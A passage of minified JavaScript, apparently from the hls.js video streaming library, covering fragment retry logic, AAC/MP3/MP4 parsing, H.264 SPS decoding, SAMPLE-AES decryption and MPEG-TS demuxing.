r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&y(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Gr)||(this.state=Nr)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=e.details===S.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===tr&&d){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var c=Ve(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=Gr}else d&&s?(this.resetFragmentErrors(t),h<d.maxNumRetry?a||(s.resolved=!0):D.warn(e.details+" reached or exceeded max retry ("+h+")")):this.state=Wr;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===Hr||this.state===Vr){var e=t.parent,r=this.getFwdBufferInfo(this.mediaBuffer,e),i=r&&r.len>.5;i&&this.reduceMaxBufferLength(r.len);var n=!i;return n&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+e+" buffer"),t.frag&&(this.fragmentTracker.removeFragment(t.frag),this.nextLoadPosition=t.frag.start),this.resetLoadingState(),n}return!1},r.resetFragmentErrors=function(t){t===de&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==Mr&&(this.state=Nr)},r.afterBufferFlushed=function(t,e,r){if(t){var i=Ar.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Yr&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=Nr},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(t.level),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:Oe(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(T.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1))r.fragmentError=0;else if(null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+r.id+" resetting transmuxer to fallback to playlist timing");if(this.warn(o.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=Vr,this.hls.trigger(T.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.resetTransmuxer(),this.resetLoadingState())},a(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(Lr);function zr(){if("undefined"!=typeof self)return self.MediaSource||self.WebKitMediaSource}function Qr(){return self.SourceBuffer||self.WebKitSourceBuffer}function $r(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var Jr=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=_t(this.cachedData,t),this.cachedData=null);var r,i=nt(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?function(t){for(var e=ut(t),r=0;r<e.length;r++){var i=e[r];if(ot(i))return gt(i)}}(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&y(o))&&(this.basePTS=Zr(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ee,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else st(t,n)?(i=nt(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ee,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=tt(t,r);this.cachedData?this.cachedData=_t(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:$r(),id3Track:s,textTrack:$r()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:$r(),id3Track:this._id3Track,textTrack:$r()}},e.destroy=function(){},t}(),Zr=function(t,e,r){return y(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function ti(t,e){return 255===t[e]&&240==(246&t[e+1])}function ei(t,e){return 1&t[e+1]?7:9}function ri(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function ii(t,e){return e+1<t.length&&ti(t,e)}function ni(t,e){if(ii(t,e)){var r=ei(t,e);if(e+r>=t.length)return!1;var i=ri(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||ii(t,n)}return!1}function ai(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,D.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};t.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+d})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,D.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function si(t){return 9216e4/t}function oi(t,e,r,i,n){var a,s=i+n*si(t.samplerate),o=function(t,e){var r=ei(t,e);if(e+r<=t.length){var i=ri(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var li=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(nt(t,0)||[]).length,r=t.length;e<r;e++)if(ni(t,e))return D.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&ti(t,e)&&ri(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){ai(t,this.observer,e,r,t.manifestCodec);var i=oi(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(Jr),ui=/\/emsg[-/]ID3/i,hi=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=$r("video",1),a=this.audioTrack=$r("audio",1),s=this.txtTrack=$r("text",1);if(this.id3Track=$r("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=It(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=Et.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){},t.probe=function(t){return bt(t=t.length>16384?t.subarray(0,16384):t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=_t(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=bt(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=tt(t,0,i.byteOffset-8),e.remainder=tt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=Pt(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=Pt(t,e),{videoTrack:e,audioTrack:$r(),id3Track:i,textTrack:$r()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=bt(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==St(t.subarray(u,u+1));)r+=St(t.subarray(u,u+1)),u+=1;for(r+=St(t.subarray(u,u+1)),u+=1;"\0"!==St(t.subarray(u,u+1));)i+=St(t.subarray(u,u+1)),u+=1;i+=St(t.subarray(u,u+1)),u+=1,n=Rt(t,12),a=Rt(t,16),o=Rt(t,20),l=Rt(t,24),u=28}else if(1===e){n=Rt(t,u+=4);var h=Rt(t,u+=4),d=Rt(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,D.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Rt(t,u),l=Rt(t,u+=4),u+=4;"\0"!==St(t.subarray(u,u+1));)r+=St(t.subarray(u,u+1)),u+=1;for(r+=St(t.subarray(u,u+1)),u+=1;"\0"!==St(t.subarray(u,u+1));)i+=St(t.subarray(u,u+1)),u+=1;i+=St(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(ui.test(i.schemeIdUri)){var n=y(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:Le,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),di=null,ci=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],fi=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],gi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],vi=[0,1,1,4];function mi(t,e,r,i,n){if(!(r+24>e.length)){var a=pi(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function pi(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*ci[14*(3===r?3-i:3===i?3:4)+n-1],u=fi[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=gi[r][i],c=vi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===di){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);di=v?parseInt(v[1]):0}return!!di&&di<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function yi(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function Ti(t,e){return e+1<t.length&&yi(t,e)}function Ei(t,e){if(e+1<t.length&&yi(t,e)){var r=pi(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||Ti(t,n)}return!1}var Si=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&D.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-E)*(T+1)*16-(E?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),Li=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new Fr(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=Ot(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),Ri=188,Ai=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return r>0&&D.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,t.length-Ri)+1,i=0;i<r;){for(var n=!1,a=i;a<e&&71===t[a];a+=Ri)if(n||0!==bi(t,a)||(n=!0),n&&a+Ri>r)return i;i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:Et[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.avcSample=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._avcTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,L=e.length;if(this.remainderData&&(L=(e=_t(this.remainderData,e)).length,this.remainderData=null),L<Ri&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var R=Math.max(0,t.syncOffset(e));(L-=(L-R)%Ri)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,L,e.buffer.byteLength-L));for(var A=0,k=R;k<L;k+=Ri)if(71===e[k]){var b=!!(64&e[k+1]),I=bi(e,k),w=void 0;if((48&e[k+3])>>4>1){if((w=k+5+e[k+4])===k+Ri)continue}else w=k+4;switch(I){case h:b&&(d&&(a=wi(d))&&this.parseAVCPES(s,u,a,!1),d={data:[],size:0}),d&&(d.data.push(e.subarray(w,k+Ri)),d.size+=k+Ri-w);break;case c:if(b){if(g&&(a=wi(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(w,k+Ri)),g.size+=k+Ri-w);break;case f:b&&(v&&(a=wi(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(w,k+Ri)),v.size+=k+Ri-w);break;case 0:b&&(w+=e[w]+1),y=this._pmtId=Di(e,w);break;case y:b&&(w+=e[w]+1);var C=Ii(e,w,this.typeSupported,i);(h=C.avc)>0&&(s.pid=h),(c=C.audio)>0&&(o.pid=c,o.segmentCodec=C.segmentCodec),(f=C.id3)>0&&(l.pid=f),null===m||p||(D.warn("MPEG-TS PMT found at "+k+" after unknown PID '"+m+"'. Backtracking to sync byte @"+R+" to parse all TS packets."),m=null,k=R-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=I}}else A++;if(A>0){var _=new Error("Found "+A+" TS packet/s that do not start with 0x47");this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:_,reason:_.message})}s.pesData=d,o.pesData=g,l.pesData=v;var P={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(P),P},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=wi(s))?(this.parseAVCPES(i,a,e,!0),i.pesData=null):i.pesData=s,o&&(e=wi(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e)}r.pesData=null}else null!=o&&o.size&&D.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=wi(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new Li(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,r,i){var n,a=this,s=this.parseAVCNALu(t,r.data),o=this.avcSample,l=!1;r.data=null,o&&s.length&&!t.audFound&&(Ci(o,t),o=this.avcSample=ki(!1,r.pts,r.dts,"")),s.forEach((function(i){switch(i.type){case 1:n=!0,o||(o=a.avcSample=ki(!0,r.pts,r.dts,"")),o.frame=!0;var s=i.data;if(l&&s.length>4){var u=new Si(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=ki(!0,r.pts,r.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Ft(i.data,1,r.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var h=i.data,d=new Si(h).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[h],t.duration=a._duration;for(var c=h.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[i.data]);break;case 9:n=!1,t.audFound=!0,o&&Ci(o,t),o=a.avcSample=ki(!1,r.pts,r.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+i.type+" ")}o&&n&&o.units.push(i)})),i&&o&&(Ci(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,r,i=this.avcSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(i=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+i);f.set(c.data,0),f.set(e.subarray(0,i),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var m=new 